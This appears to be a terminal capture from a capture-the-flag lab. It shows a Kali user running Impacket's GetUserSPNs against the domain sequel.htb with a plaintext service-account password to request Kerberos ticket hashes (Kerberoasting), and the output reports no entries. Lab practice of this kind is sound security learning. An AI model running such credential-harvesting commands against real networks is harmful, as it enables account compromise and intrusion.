 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetUserSPNs.py sequel.htb/sql_svc:REGGIE1234ronnie -dc-ip 10.10.11.202 -request -outputfile administrato
r_hash.txt
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies
No entries found!
┌──(kali㉿kali)-[~/impacket/examples]
└─$